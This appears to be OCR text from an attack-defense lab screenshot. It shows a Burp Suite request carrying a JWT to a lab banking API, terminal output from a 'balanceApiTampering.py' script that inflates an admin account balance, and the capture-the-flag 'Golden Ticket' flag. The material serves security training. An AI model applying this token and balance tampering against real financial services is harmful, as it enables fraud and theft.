 1 × 2 × 3 × ...
Send Cancel < > Target: http://192.147.206.3:8081
Request
Raw Params Headers Hex
GET
/balance?acct=9999&token=eyJhbGciOiJSUzI1NiIsInR5cC
I6IkpXVCJ9.eyJpc3MiOiJEdW1teSBCYW5rIiwiYWNjdCI6OTk5
OSwic2NvcGUiOiJhY2NvdW50LXdyaXRlIiwiZXhwIjoxNTk1ODI
xNTQ5LCJpYXQiOjE1OTU4MjA5NDl9.Zf155tJDoMmFD-ro_RlfC
rqS61XpF0lF1aL9LIEXmaT8fkrzO4SjwXkXxhcxfs_Q6wWCtqiv
uV3IMIS7nd0bqayISoxc10z6wGPwCZgCEho-SfpCp1My45P_cUM
8_ABtw_X0ROKVG6sksxLyA2f2nlDvU6S97FwL1JACb2EHkV9ois
o7YH7HptCqyCq5JFWgt8XNhdka-dpDEbhUs6fpF1Wc2rQg9nFhU
R_ide1sY4KRO9Oe5Vo-jLl33qFxvyej5r8B9WQrbTXJrwRh05CG
P3oDTlrrZgrlW51tIFgRkqRqbFqZSko35F1EyPPWNxKdrxe0mBs
i17_sxZq4qf-R1g HTTP/1.1
Host: 192.147.206.3:8081
User-Agent: Mozilla/5.0 (X11;
rv:68.0) Gecko/20100101 Firef
Accept: application/json, tex
Accept-Language: en-US,en;q=0
Accept-Encoding: gzip, deflat
Referer: http://192.147.206.3
Origin: http://192.147.206.3:
Connection: close
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 67
Access-Control-Allow-Origin:
http://192.147.206.3:5000
Vary: Origin
Server: Werkzeug/0.16.0 Python/2.7.15+
Date: Mon, 27 Jul 2020 03:36:59 GMT
{"acct": "9999", "balance":
"1000000000000000000", "user": "Admin"}
LXTerminal
File Edit Tabs Help
root@attackdefense:~/Desktop# python balanceApiTampering.py
{u'acct': u'9999', u'balance': u'1000000000000000000', u'user': u'Admin'}
root@attackdefense:~/Desktop# python balanceApiTampering.py
{u'Error': u'Invalid / Expired Token.'}
root@attackdefense:~/Desktop# python balanceApiTampering.py
{u'acct': u'9999', u'balance': u'55000000000000000000', u'user': u'Admin'}
root@attackdefense:~/Desktop#
Welcome Admin!
Account Number: 9999
Update Profile
Check Balance
Current Balance: 55000000000000000000
Get Golden Ticket
Golden Ticket: This_Is_The_Golden_Ticket_2a2461a19d93085b8ac26bc3593bf4d0